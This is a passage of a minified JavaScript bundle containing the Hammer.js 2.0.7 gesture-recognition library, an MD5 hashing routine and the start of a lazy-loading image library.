Error("get-stack-trace"),fe=V&&V.stack?V.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",Ae=o.console&&(o.console.warn||o.console.log);return Ae&&Ae.call(o.console,E,fe),r.apply(this,arguments)}}var n;typeof Object.assign!="function"?n=function(a){if(a===U||a===null)throw new TypeError("Cannot convert undefined or null to object");for(var d=Object(a),E=1;E<arguments.length;E++){var V=arguments[E];if(V!==U&&V!==null)for(var fe in V)V.hasOwnProperty(fe)&&(d[fe]=V[fe])}return d}:n=Object.assign;var s=b(function(a,d,E){for(var V=Object.keys(d),fe=0;fe<V.length;)(!E||E&&a[V[fe]]===U)&&(a[V[fe]]=d[V[fe]]),fe++;return a},"extend","Use `assign`."),u=b(function(a,d){return s(a,d,!0)},"merge","Use `assign`.");function v(r,a,d){var E=a.prototype,V;V=r.prototype=Object.create(E),V.constructor=r,V._super=E,d&&n(V,d)}function q(r,a){return function(){return r.apply(a,arguments)}}function ce(r,a){return typeof r==ae?r.apply(a&&a[0]||U,a):r}function ie(r,a){return r===U?a:r}function D(r,a,d){x(w(a),function(E){r.addEventListener(E,d,!1)})}function Y(r,a,d){x(w(a),function(E){r.removeEventListener(E,d,!1)})}function k(r,a){for(;r;){if(r==a)return!0;r=r.parentNode}return!1}function he(r,a){return r.indexOf(a)>-1}function w(r){return r.trim().split(/\s+/g)}function I(r,a,d){if(r.indexOf&&!d)return r.indexOf(a);for(var E=0;E<r.length;){if(d&&r[E][d]==a||!d&&r[E]===a)return E;E++}return-1}function ve(r){return Array.prototype.slice.call(r,0)}function P(r,a,d){for(var E=[],V=[],fe=0;fe<r.length;){var Ae=a?r[fe][a]:r[fe];I(V,Ae)<0&&E.push(r[fe]),V[fe]=Ae,fe++}return d&&(a?E=E.sort(function(h,m){return h[a]>m[a]}):E=E.sort()),E}function G(r,a){for(var d,E,V=a[0].toUpperCase()+a.slice(1),fe=0;fe<O.length;){if(d=O[fe],E=d?d+V:a,E in r)return E;fe++}return U}var Se=1;function It(){return Se++}function er(r){var a=r.ownerDocument||r;return a.defaultView||a.parentWindow||o}var Je=/mobile|tablet|ip(ad|hone|od)|android/i,qt="ontouchstart"in o,Lt=G(o,"PointerEvent")!==U,mt=qt&&Je.test(navigator.userAgent),Nt="touch",Wt="pen",kt="mouse",Pt="kinect",tr=25,ht=1,Ut=2,Te=4,vt=8,fr=1,zt=2,Qe=4,rr=8,kr=16,ot=zt|Qe,st=rr|kr,Ze=ot|st,Ye=["x","y"],Lr=["clientX","clientY"];function t(r,a){var d=this;this.manager=r,this.callback=a,this.element=r.element,this.target=r.options.inputTarget,this.domHandler=function(E){ce(r.options.enable,[r])&&d.handler(E)},this.init()}t.prototype={handler:function(){},init:function(){this.evEl&&D(this.element,this.evEl,this.domHandler),this.evTarget&&D(this.target,this.evTarget,this.domHandler),this.evWin&&D(er(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&Y(this.element,this.evEl,this.domHandler),this.evTarget&&Y(this.target,this.evTarget,this.domHandler),this.evWin&&Y(er(this.element),this.evWin,this.domHandler)}};function Ur(r){var a,d=r.options.inputClass;return d?a=d:Lt?a=ar:mt?a=_r:qt?a=Cr:a=nr,new a(r,ir)}function ir(r,a,d){var E=d.pointers.length,V=d.changedPointers.length,fe=a&ht&&E-V===0,Ae=a&(Te|vt)&&E-V===0;d.isFirst=!!fe,d.isFinal=!!Ae,fe&&(r.session={}),d.eventType=a,Jr(r,d),r.emit("hammer.input",d),r.recognize(d),r.session.prevInput=d}function Jr(r,a){var d=r.session,E=a.pointers,V=E.length;d.firstInput||(d.firstInput=Q(a)),V>1&&!d.firstMultiple?d.firstMultiple=Q(a):V===1&&(d.firstMultiple=!1);var fe=d.firstInput,Ae=d.firstMultiple,Ge=Ae?Ae.center:fe.center,h=a.center=F(E);a.timeStamp=$(),a.deltaTime=a.timeStamp-fe.timeStamp,a.angle=nt(Ge,h),a.distance=Ue(Ge,h),c(d,a),a.offsetDirection=Be(a.deltaX,a.deltaY);var m=Pe(a.deltaTime,a.deltaX,a.deltaY);a.overallVelocityX=m.x,a.overallVelocityY=m.y,a.overallVelocity=te(m.x)>te(m.y)?m.x:m.y,a.scale=Ae?Tt(Ae.pointers,E):1,a.rotation=Ae?Ne(Ae.pointers,E):0,a.maxPointers=d.prevInput?a.pointers.length>d.prevInput.maxPointers?a.pointers.length:d.prevInput.maxPointers:a.pointers.length,i(d,a);var S=r.element;k(a.srcEvent.target,S)&&(S=a.srcEvent.target),a.target=S}function c(r,a){var d=a.center,E=r.offsetDelta||{},V=r.prevDelta||{},fe=r.prevInput||{};(a.eventType===ht||fe.eventType===Te)&&(V=r.prevDelta={x:fe.deltaX||0,y:fe.deltaY||0},E=r.offsetDelta={x:d.x,y:d.y}),a.deltaX=V.x+(d.x-E.x),a.deltaY=V.y+(d.y-E.y)}function i(r,a){var d=r.lastInterval||a,E=a.timeStamp-d.timeStamp,V,fe,Ae,Ge;if(a.eventType!=vt&&(E>tr||d.velocity===U)){var h=a.deltaX-d.deltaX,m=a.deltaY-d.deltaY,S=Pe(E,h,m);fe=S.x,Ae=S.y,V=te(S.x)>te(S.y)?S.x:S.y,Ge=Be(h,m),r.lastInterval=a}else V=d.velocity,fe=d.velocityX,Ae=d.velocityY,Ge=d.direction;a.velocity=V,a.velocityX=fe,a.velocityY=Ae,a.direction=Ge}function Q(r){for(var a=[],d=0;d<r.pointers.length;)a[d]={clientX:ue(r.pointers[d].clientX),clientY:ue(r.pointers[d].clientY)},d++;return{timeStamp:$(),pointers:a,center:F(a),deltaX:r.deltaX,deltaY:r.deltaY}}function F(r){var a=r.length;if(a===1)return{x:ue(r[0].clientX),y:ue(r[0].clientY)};for(var d=0,E=0,V=0;V<a;)d+=r[V].clientX,E+=r[V].clientY,V++;return{x:ue(d/a),y:ue(E/a)}}function Pe(r,a,d){return{x:a/r||0,y:d/r||0}}function Be(r,a){return r===a?fr:te(r)>=te(a)?r<0?zt:Qe:a<0?rr:kr}function Ue(r,a,d){d||(d=Ye);var E=a[d[0]]-r[d[0]],V=a[d[1]]-r[d[1]];return Math.sqrt(E*E+V*V)}function nt(r,a,d){d||(d=Ye);var E=a[d[0]]-r[d[0]],V=a[d[1]]-r[d[1]];return Math.atan2(V,E)*180/Math.PI}function Ne(r,a){return nt(a[1],a[0],Lr)+nt(r[1],r[0],Lr)}function Tt(r,a){return Ue(a[0],a[1],Lr)/Ue(r[0],r[1],Lr)}var St={mousedown:ht,mousemove:Ut,mouseup:Te},re="mousedown",Ie="mousemove mouseup";function nr(){this.evEl=re,this.evWin=Ie,this.pressed=!1,t.apply(this,arguments)}v(nr,t,{handler:function(a){var d=St[a.type];d&ht&&a.button===0&&(this.pressed=!0),d&Ut&&a.which!==1&&(d=Te),this.pressed&&(d&Te&&(this.pressed=!1),this.callback(this.manager,d,{pointers:[a],changedPointers:[a],pointerType:kt,srcEvent:a}))}});var et={pointerdown:ht,pointermove:Ut,pointerup:Te,pointercancel:vt,pointerout:vt},Et={2:Nt,3:Wt,4:kt,5:Pt},wr="pointerdown",jt="pointermove pointerup pointercancel";o.MSPointerEvent&&!o.PointerEvent&&(wr="MSPointerDown",jt="MSPointerMove MSPointerUp MSPointerCancel");function ar(){this.evEl=wr,this.evWin=jt,t.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}v(ar,t,{handler:function(a){var d=this.store,E=!1,V=a.type.toLowerCase().replace("ms",""),fe=et[V],Ae=Et[a.pointerType]||a.pointerType,Ge=Ae==Nt,h=I(d,a.pointerId,"pointerId");fe&ht&&(a.button===0||Ge)?h<0&&(d.push(a),h=d.length-1):fe&(Te|vt)&&(E=!0),!(h<0)&&(d[h]=a,this.callback(this.manager,fe,{pointers:d,changedPointers:[a],pointerType:Ae,srcEvent:a}),E&&d.splice(h,1))}});var cr={touchstart:ht,touchmove:Ut,touchend:Te,touchcancel:vt},dr="touchstart",Sr="touchstart touchmove touchend touchcancel";function Fr(){this.evTarget=dr,this.evWin=Sr,this.started=!1,t.apply(this,arguments)}v(Fr,t,{handler:function(a){var d=cr[a.type];if(d===ht&&(this.started=!0),!!this.started){var E=or.call(this,a,d);d&(Te|vt)&&E[0].length-E[1].length===0&&(this.started=!1),this.callback(this.manager,d,{pointers:E[0],changedPointers:E[1],pointerType:Nt,srcEvent:a})}}});function or(r,a){var d=ve(r.touches),E=ve(r.changedTouches);return a&(Te|vt)&&(d=P(d.concat(E),"identifier",!0)),[d,E]}var Xt={touchstart:ht,touchmove:Ut,touchend:Te,touchcancel:vt},Br="touchstart touchmove touchend touchcancel";function _r(){this.evTarget=Br,this.targetIds={},t.apply(this,arguments)}v(_r,t,{handler:function(a){var d=Xt[a.type],E=sr.call(this,a,d);E&&this.callback(this.manager,d,{pointers:E[0],changedPointers:E[1],pointerType:Nt,srcEvent:a})}});function sr(r,a){var d=ve(r.touches),E=this.targetIds;if(a&(ht|Ut)&&d.length===1)return E[d[0].identifier]=!0,[d,d];var V,fe,Ae=ve(r.changedTouches),Ge=[],h=this.target;if(fe=d.filter(function(m){return k(m.target,h)}),a===ht)for(V=0;V<fe.length;)E[fe[V].identifier]=!0,V++;for(V=0;V<Ae.length;)E[Ae[V].identifier]&&Ge.push(Ae[V]),a&(Te|vt)&&delete E[Ae[V].identifier],V++;if(Ge.length)return[P(fe.concat(Ge),"identifier",!0),Ge]}var Dr=2500,Hr=25;function Cr(){t.apply(this,arguments);var r=q(this.handler,this);this.touch=new _r(this.manager,r),this.mouse=new nr(this.manager,r),this.primaryTouch=null,this.lastTouches=[]}v(Cr,t,{handler:function(a,d,E){var V=E.pointerType==Nt,fe=E.pointerType==kt;if(!(fe&&E.sourceCapabilities&&E.sourceCapabilities.firesTouchEvents)){if(V)Zr.call(this,d,E);else if(fe&&Tr.call(this,E))return;this.callback(a,d,E)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});function Zr(r,a){r&ht?(this.primaryTouch=a.changedPointers[0].identifier,Ar.call(this,a)):r&(Te|vt)&&Ar.call(this,a)}function Ar(r){var a=r.changedPointers[0];if(a.identifier===this.primaryTouch){var d={x:a.clientX,y:a.clientY};this.lastTouches.push(d);var E=this.lastTouches,V=function(){var fe=E.indexOf(d);fe>-1&&E.splice(fe,1)};setTimeout(V,Dr)}}function Tr(r){for(var a=r.srcEvent.clientX,d=r.srcEvent.clientY,E=0;E<this.lastTouches.length;E++){var V=this.lastTouches[E],fe=Math.abs(a-V.x),Ae=Math.abs(d-V.y);if(fe<=Hr&&Ae<=Hr)return!0}return!1}var Rr=G(Z.style,"touchAction"),Er=Rr!==U,Nr="compute",qr="auto",Pr="manipulation",ur="none",hr="pan-x",B="pan-y",l=se();function y(r,a){this.manager=r,this.set(a)}y.prototype={set:function(r){r==Nr&&(r=this.compute()),Er&&this.manager.element.style&&l[r]&&(this.manager.element.style[Rr]=r),this.actions=r.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var r=[];return x(this.manager.recognizers,function(a){ce(a.options.enable,[a])&&(r=r.concat(a.getTouchAction()))}),C(r.join(" "))},preventDefaults:function(r){var a=r.srcEvent,d=r.offsetDirection;if(this.manager.session.prevented){a.preventDefault();return}var E=this.actions,V=he(E,ur)&&!l[ur],fe=he(E,B)&&!l[B],Ae=he(E,hr)&&!l[hr];if(V){var Ge=r.pointers.length===1,h=r.distance<2,m=r.deltaTime<250;if(Ge&&h&&m)return}if(!(Ae&&fe)&&(V||fe&&d&ot||Ae&&d&st))return this.preventSrc(a)},preventSrc:function(r){this.manager.session.prevented=!0,r.preventDefault()}};function C(r){if(he(r,ur))return ur;var a=he(r,hr),d=he(r,B);return a&&d?ur:a||d?a?hr:B:he(r,Pr)?Pr:qr}function se(){if(!Er)return!1;var r={},a=o.CSS&&o.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(d){r[d]=a?o.CSS.supports("touch-action",d):!0}),r}var e=1,f=2,g=4,_=8,H=_,le=16,ge=32;function ke(r){this.options=n({},this.defaults,r||{}),this.id=It(),this.manager=null,this.options.enable=ie(this.options.enable,!0),this.state=e,this.simultaneous={},this.requireFail=[]}ke.prototype={defaults:{},set:function(r){return n(this.options,r),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(r){if(j(r,"recognizeWith",this))return this;var a=this.simultaneous;return r=pt(r,this),a[r.id]||(a[r.id]=r,r.recognizeWith(this)),this},dropRecognizeWith:function(r){return j(r,"dropRecognizeWith",this)?this:(r=pt(r,this),delete this.simultaneous[r.id],this)},requireFailure:function(r){if(j(r,"requireFailure",this))return this;var a=this.requireFail;return r=pt(r,this),I(a,r)===-1&&(a.push(r),r.requireFailure(this)),this},dropRequireFailure:function(r){if(j(r,"dropRequireFailure",this))return this;r=pt(r,this);var a=I(this.requireFail,r);return a>-1&&this.requireFail.splice(a,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(r){return!!this.simultaneous[r.id]},emit:function(r){var a=this,d=this.state;function E(V){a.manager.emit(V,r)}d<_&&E(a.options.event+lr(d)),E(a.options.event),r.additionalEvent&&E(r.additionalEvent),d>=_&&E(a.options.event+lr(d))},tryEmit:function(r){if(this.canEmit())return this.emit(r);this.state=ge},canEmit:function(){for(var r=0;r<this.requireFail.length;){if(!(this.requireFail[r].state&(ge|e)))return!1;r++}return!0},recognize:function(r){var a=n({},r);if(!ce(this.options.enable,[this,a])){this.reset(),this.state=ge;return}this.state&(H|le|ge)&&(this.state=e),this.state=this.process(a),this.state&(f|g|_|le)&&this.tryEmit(a)},process:function(r){},getTouchAction:function(){},reset:function(){}};function lr(r){return r&le?"cancel":r&_?"end":r&g?"move":r&f?"start":""}function ft(r){return r==kr?"down":r==rr?"up":r==zt?"left":r==Qe?"right":""}function pt(r,a){var d=a.manager;return d?d.get(r):r}function Ot(){ke.apply(this,arguments)}v(Ot,ke,{defaults:{pointers:1},attrTest:function(r){var a=this.options.pointers;return a===0||r.pointers.length===a},process:function(r){var a=this.state,d=r.eventType,E=a&(f|g),V=this.attrTest(r);return E&&(d&vt||!V)?a|le:E||V?d&Te?a|_:a&f?a|g:f:ge}});function Ct(){Ot.apply(this,arguments),this.pX=null,this.pY=null}v(Ct,Ot,{defaults:{event:"pan",threshold:10,pointers:1,direction:Ze},getTouchAction:function(){var r=this.options.direction,a=[];return r&ot&&a.push(B),r&st&&a.push(hr),a},directionTest:function(r){var a=this.options,d=!0,E=r.distance,V=r.direction,fe=r.deltaX,Ae=r.deltaY;return V&a.direction||(a.direction&ot?(V=fe===0?fr:fe<0?zt:Qe,d=fe!=this.pX,E=Math.abs(r.deltaX)):(V=Ae===0?fr:Ae<0?rr:kr,d=Ae!=this.pY,E=Math.abs(r.deltaY))),r.direction=V,d&&E>a.threshold&&V&a.direction},attrTest:function(r){return Ot.prototype.attrTest.call(this,r)&&(this.state&f||!(this.state&f)&&this.directionTest(r))},emit:function(r){this.pX=r.deltaX,this.pY=r.deltaY;var a=ft(r.direction);a&&(r.additionalEvent=this.options.event+a),this._super.emit.call(this,r)}});function p(){Ot.apply(this,arguments)}v(p,Ot,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ur]},attrTest:function(r){return this._super.attrTest.call(this,r)&&(Math.abs(r.scale-1)>this.options.threshold||this.state&f)},emit:function(r){if(r.scale!==1){var a=r.scale<1?"in":"out";r.additionalEvent=this.options.event+a}this._super.emit.call(this,r)}});function A(){ke.apply(this,arguments),this._timer=null,this._input=null}v(A,ke,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[qr]},process:function(r){var a=this.options,d=r.pointers.length===a.pointers,E=r.distance<a.threshold,V=r.deltaTime>a.time;if(this._input=r,!E||!d||r.eventType&(Te|vt)&&!V)this.reset();else if(r.eventType&ht)this.reset(),this._timer=W(function(){this.state=H,this.tryEmit()},a.time,this);else if(r.eventType&Te)return H;return ge},reset:function(){clearTimeout(this._timer)},emit:function(r){this.state===H&&(r&&r.eventType&Te?this.manager.emit(this.options.event+"up",r):(this._input.timeStamp=$(),this.manager.emit(this.options.event,this._input)))}});function T(){Ot.apply(this,arguments)}v(T,Ot,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ur]},attrTest:function(r){return this._super.attrTest.call(this,r)&&(Math.abs(r.rotation)>this.options.threshold||this.state&f)}});function L(){Ot.apply(this,arguments)}v(L,Ot,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:ot|st,pointers:1},getTouchAction:function(){return Ct.prototype.getTouchAction.call(this)},attrTest:function(r){var a=this.options.direction,d;return a&(ot|st)?d=r.overallVelocity:a&ot?d=r.overallVelocityX:a&st&&(d=r.overallVelocityY),this._super.attrTest.call(this,r)&&a&r.offsetDirection&&r.distance>this.options.threshold&&r.maxPointers==this.options.pointers&&te(d)>this.options.velocity&&r.eventType&Te},emit:function(r){var a=ft(r.offsetDirection);a&&this.manager.emit(this.options.event+a,r),this.manager.emit(this.options.event,r)}});function N(){ke.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}v(N,ke,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Pr]},process:function(r){var a=this.options,d=r.pointers.length===a.pointers,E=r.distance<a.threshold,V=r.deltaTime<a.time;if(this.reset(),r.eventType&ht&&this.count===0)return this.failTimeout();if(E&&V&&d){if(r.eventType!=Te)return this.failTimeout();var fe=this.pTime?r.timeStamp-this.pTime<a.interval:!0,Ae=!this.pCenter||Ue(this.pCenter,r.center)<a.posThreshold;this.pTime=r.timeStamp,this.pCenter=r.center,!Ae||!fe?this.count=1:this.count+=1,this._input=r;var Ge=this.count%a.taps;if(Ge===0)return this.hasRequireFailures()?(this._timer=W(function(){this.state=H,this.tryEmit()},a.interval,this),f):H}return ge},failTimeout:function(){return this._timer=W(function(){this.state=ge},this.options.interval,this),ge},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==H&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}});function _e(r,a){return a=a||{},a.recognizers=ie(a.recognizers,_e.defaults.preset),new Ee(r,a)}_e.VERSION="2.0.7",_e.defaults={domEvents:!1,touchAction:Nr,enable:!0,inputTarget:null,inputClass:null,preset:[[T,{enable:!1}],[p,{enable:!1},["rotate"]],[L,{direction:ot}],[Ct,{direction:ot},["swipe"]],[N],[N,{event:"doubletap",taps:2},["tap"]],[A]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var Oe=1,qe=2;function Ee(r,a){this.options=n({},_e.defaults,a||{}),this.options.inputTarget=this.options.inputTarget||r,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=r,this.input=Ur(this),this.touchAction=new y(this,this.options.touchAction),me(this,!0),x(this.options.recognizers,function(d){var E=this.add(new d[0](d[1]));d[2]&&E.recognizeWith(d[2]),d[3]&&E.requireFailure(d[3])},this)}Ee.prototype={set:function(r){return n(this.options,r),r.touchAction&&this.touchAction.update(),r.inputTarget&&(this.input.destroy(),this.input.target=r.inputTarget,this.input.init()),this},stop:function(r){this.session.stopped=r?qe:Oe},recognize:function(r){var a=this.session;if(!a.stopped){this.touchAction.preventDefaults(r);var d,E=this.recognizers,V=a.curRecognizer;(!V||V&&V.state&H)&&(V=a.curRecognizer=null);for(var fe=0;fe<E.length;)d=E[fe],a.stopped!==qe&&(!V||d==V||d.canRecognizeWith(V))?d.recognize(r):d.reset(),!V&&d.state&(f|g|_)&&(V=a.curRecognizer=d),fe++}},get:function(r){if(r instanceof ke)return r;for(var a=this.recognizers,d=0;d<a.length;d++)if(a[d].options.event==r)return a[d];return null},add:function(r){if(j(r,"add",this))return this;var a=this.get(r.options.event);return a&&this.remove(a),this.recognizers.push(r),r.manager=this,this.touchAction.update(),r},remove:function(r){if(j(r,"remove",this))return this;if(r=this.get(r),r){var a=this.recognizers,d=I(a,r);d!==-1&&(a.splice(d,1),this.touchAction.update())}return this},on:function(r,a){if(r!==U&&a!==U){var d=this.handlers;return x(w(r),function(E){d[E]=d[E]||[],d[E].push(a)}),this}},off:function(r,a){if(r!==U){var d=this.handlers;return x(w(r),function(E){a?d[E]&&d[E].splice(I(d[E],a),1):delete d[E]}),this}},emit:function(r,a){this.options.domEvents&&He(r,a);var d=this.handlers[r]&&this.handlers[r].slice();if(!(!d||!d.length)){a.type=r,a.preventDefault=function(){a.srcEvent.preventDefault()};for(var E=0;E<d.length;)d[E](a),E++}},destroy:function(){this.element&&me(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}};function me(r,a){var d=r.element;if(d.style){var E;x(r.options.cssProps,function(V,fe){E=G(d.style,fe),a?(r.oldCssProps[E]=d.style[E],d.style[E]=V):d.style[E]=r.oldCssProps[E]||""}),a||(r.oldCssProps={})}}function He(r,a){var d=J.createEvent("Event");d.initEvent(r,!0,!0),d.gesture=a,a.target.dispatchEvent(d)}return n(_e,{INPUT_START:ht,INPUT_MOVE:Ut,INPUT_END:Te,INPUT_CANCEL:vt,STATE_POSSIBLE:e,STATE_BEGAN:f,STATE_CHANGED:g,STATE_ENDED:_,STATE_RECOGNIZED:H,STATE_CANCELLED:le,STATE_FAILED:ge,DIRECTION_NONE:fr,DIRECTION_LEFT:zt,DIRECTION_RIGHT:Qe,DIRECTION_UP:rr,DIRECTION_DOWN:kr,DIRECTION_HORIZONTAL:ot,DIRECTION_VERTICAL:st,DIRECTION_ALL:Ze,Manager:Ee,Input:t,TouchAction:y,TouchInput:_r,MouseInput:nr,PointerEventInput:ar,TouchMouseInput:Cr,SingleTouchInput:Fr,Recognizer:ke,AttrRecognizer:Ot,Tap:N,Pan:Ct,Swipe:L,Pinch:p,Rotate:T,Press:A,on:D,off:Y,each:x,merge:u,extend:s,assign:n,inherit:v,bindFn:q,prefixed:G}),_e}(window,document,"Hammer");(function(){function o(x,b){var n=x[0],s=x[1],u=x[2],v=x[3];n=we(n,s,u,v,b[0],7,-680876936),v=we(v,n,s,u,b[1],12,-389564586),u=we(u,v,n,s,b[2],17,606105819),s=we(s,u,v,n,b[3],22,-1044525330),n=we(n,s,u,v,b[4],7,-176418897),v=we(v,n,s,u,b[5],12,1200080426),u=we(u,v,n,s,b[6],17,-1473231341),s=we(s,u,v,n,b[7],22,-45705983),n=we(n,s,u,v,b[8],7,1770035416),v=we(v,n,s,u,b[9],12,-1958414417),u=we(u,v,n,s,b[10],17,-42063),s=we(s,u,v,n,b[11],22,-1990404162),n=we(n,s,u,v,b[12],7,1804603682),v=we(v,n,s,u,b[13],12,-40341101),u=we(u,v,n,s,b[14],17,-1502002290),s=we(s,u,v,n,b[15],22,1236535329),n=U(n,s,u,v,b[1],5,-165796510),v=U(v,n,s,u,b[6],9,-1069501632),u=U(u,v,n,s,b[11],14,643717713),s=U(s,u,v,n,b[0],20,-373897302),n=U(n,s,u,v,b[5],5,-701558691),v=U(v,n,s,u,b[10],9,38016083),u=U(u,v,n,s,b[15],14,-660478335),s=U(s,u,v,n,b[4],20,-405537848),n=U(n,s,u,v,b[9],5,568446438),v=U(v,n,s,u,b[14],9,-1019803690),u=U(u,v,n,s,b[3],14,-187363961),s=U(s,u,v,n,b[8],20,1163531501),n=U(n,s,u,v,b[13],5,-1444681467),v=U(v,n,s,u,b[2],9,-51403784),u=U(u,v,n,s,b[7],14,1735328473),s=U(s,u,v,n,b[12],20,-1926607734),n=O(n,s,u,v,b[5],4,-378558),v=O(v,n,s,u,b[8],11,-2022574463),u=O(u,v,n,s,b[11],16,1839030562),s=O(s,u,v,n,b[14],23,-35309556),n=O(n,s,u,v,b[1],4,-1530992060),v=O(v,n,s,u,b[4],11,1272893353),u=O(u,v,n,s,b[7],16,-155497632),s=O(s,u,v,n,b[10],23,-1094730640),n=O(n,s,u,v,b[13],4,681279174),v=O(v,n,s,u,b[0],11,-358537222),u=O(u,v,n,s,b[3],16,-722521979),s=O(s,u,v,n,b[6],23,76029189),n=O(n,s,u,v,b[9],4,-640364487),v=O(v,n,s,u,b[12],11,-421815835),u=O(u,v,n,s,b[15],16,530742520),s=O(s,u,v,n,b[2],23,-995338651),n=Z(n,s,u,v,b[0],6,-198630844),v=Z(v,n,s,u,b[7],10,1126891415),u=Z(u,v,n,s,b[14],15,-1416354905),s=Z(s,u,v,n,b[5],21,-57434055),n=Z(n,s,u,v,b[12],6,1700485571),v=Z(v,n,s,u,b[3],10,-1894986606),u=Z(u,v,n,s,b[10],15,-1051523),s=Z(s,u,v,n,b[1],21,-2054922799),n=Z(n,s,u,v,b[8],6,1873313359),v=Z(v,n,s,u,b[15],10,-30611744),u=Z(u,v,n,s,b[6],15,-1560198380),s=Z(s,u,v,n,b[13],21,1309151649),n=Z(n,s,u,v,b[4],6,-145523070),v=Z(v,n,s,u,b[11],10,-1120210379),u=Z(u,v,n,s,b[2],15,718787259),s=Z(s,u,v,n,b[9],21,-343485551),x[0]=j(n,x[0]),x[1]=j(s,x[1]),x[2]=j(u,x[2]),x[3]=j(v,x[3])}function J(x,b,n,s,u,v){return b=j(j(b,x),j(s,v)),j(b<<u|b>>>32-u,n)}function we(x,b,n,s,u,v,q){return J(b&n|~b&s,x,b,u,v,q)}function U(x,b,n,s,u,v,q){return J(b&s|n&~s,x,b,u,v,q)}function O(x,b,n,s,u,v,q){return J(b^n^s,x,b,u,v,q)}function Z(x,b,n,s,u,v,q){return J(n^(b|~s),x,b,u,v,q)}function ae(x){/[\x80-\xFF]/.test(x)&&(x=unescape(encodeURI(x))),txt="";var b=x.length,n=[1732584193,-271733879,-1732584194,271733878],s;for(s=64;s<=x.length;s+=64)o(n,ue(x.substring(s-64,s)));x=x.substring(s-64);var u=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(s=0;s<x.length;s++)u[s>>2]|=x.charCodeAt(s)<<(s%4<<3);if(u[s>>2]|=128<<(s%4<<3),s>55)for(o(n,u),s=0;s<16;s++)u[s]=0;return u[14]=b*8,o(n,u),n}function ue(x){var b=[],n;for(n=0;n<64;n+=4)b[n>>2]=x.charCodeAt(n)+(x.charCodeAt(n+1)<<8)+(x.charCodeAt(n+2)<<16)+(x.charCodeAt(n+3)<<24);return b}var te="0123456789abcdef".split("");function $(x){for(var b="",n=0;n<4;n++)b+=te[x>>n*8+4&15]+te[x>>n*8&15];return b}function W(x){for(var b=0;b<x.length;b++)x[b]=$(x[b]);return x.join("")}md5=function(x){return W(ae(x))};function j(x,b){return x+b&4294967295}if(md5("hello")!="5d41402abc4b2a76b9719d911017c592")var x=function(n,s){var u=(n&65535)+(s&65535),v=(n>>16)+(s>>16)+(u>>16);return v<<16|u&65535},j=x})(),function(o,J){typeof exports=="object"&&typeof module!="undefined"?module.exports=J():typeof yr=="function"&&yr.amd?yr(J):(o=typeof globalThis!="undefined"?globalThis:o||Kr,o.fbrLazyLoad=J())}(this,function(){"use strict";function o(){return o=Object.assign||function(B){for(var l=1;l<arguments.length;l++){var y=arguments[l];for(var C in y)Object.prototype.hasOwnProperty.call(y,C)&&(B[C]=y[C])}return B},o.apply(this,arguments)}var J=typeof window!="undefined",we=J&&!("onscroll"in window)||typeof navigator!="undefined"&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),U=J&&"IntersectionObserver"in window,O=J&&"classList"in document.createElement("p"),Z=J&&window.devicePixelRatio>1,ae={elements_selector:".lazy",container:we||J?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ue=function(l){return o({},ae,l)},te=function(l,y){var C,se="fbrLazyLoad::Initialized",e=new l(y);try{C=new CustomEvent(se,{detail:{instance:e}})}catch(f){C=document.createEvent("CustomEvent"),C.initCustomEvent(se,!1,!1,{instance:e})}window.dispatchEvent(C)},$=function(l,y){if(y)if(!y.length)te(l,y);else for(var C=0,se;se=y[C];C+=1)te(l,se)},W="loading",j="loaded",x="applied",b="entered",n="error",s="native",u="data-",v="ll-status",q=function(l,y){return l.getAttribute(u+y)},ce=function(l,y,C){var se=u+y;if(C===null){l.removeAttribute(se);return}l.setAttribute(se,C)},ie=function(l){return q(l,v)},D=function(l,y){return ce(l,v,y)},Y=function(l){return D(l,null)},k=function(l){return ie(l)===null},he=function(l){return ie(l)===W},w=function(l){return ie(l)===n},I=function(l){return ie(l)===s},ve=[W,j,x,n],P=function(l){return ve.indexOf(ie(l))>=0},G=function(l,y,C,se){if(l){if(se!==void 0){l(y,C,se);return}if(C!==void 0){l(y,C);return}l(y)}},Se=function(l,y){if(O){l.classList.add(y);return}l.className+=(l.className?" ":"")+y},It=function(l,y){if(O){l.classList.remove(y);return}l.className=l.className.replace(new RegExp("(^|\\s+)"+y+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},er=function(l){l.llTempImage=document.createElement("IMG")},Je=function(l){delete l.llTempImage},qt=function(l){return l.llTempImage},Lt=function(l,y){if(y){var 